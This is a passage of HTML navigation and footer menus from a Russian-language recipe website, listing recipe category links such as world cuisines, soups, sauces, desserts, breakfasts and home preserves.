                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
        </div>
    <div class="menu-columns">
        <div class="menu-column">
            <a href="/recipes/" class="menu-item">Все рецепты</a>
<!--             <img src="/images/menu/menu5.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/authors/" class="menu-item">Авторы</a>
            <!-- <img src="/images/menu/menu7.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/contacts/" class="menu-item">Команда</a>
            <!-- <img src="/images/menu/menu8.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/interesting/" class="menu-item">Интересно</a>
            <!-- <img src="/images/menu/menu9.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/blog-marii/" class="menu-item">Блог Марии</a>
            <!-- <img src="/images/menu/menu10.png" alt=""> -->
        </div>
    </div>
</div>
    <button class="scrolltotop" data-to-top-button>
        <svg width="6" height="18" viewBox="0 0 6 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3 0.4L0.113249 5.4L5.88675 5.4L3 0.4ZM3.5 18L3.5 4.9L2.5 4.9L2.5 18L3.5 18Z" fill="white" />
        </svg>
    </button>
</div>
<footer>
    <div class="footer-mega-memu isotope-footer">
    <div class="menu-column item-footer">
    		        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                            <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                            <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                            <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                            <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                            <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                            <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                            <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                            <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
        <div class="menu-column item-footer">
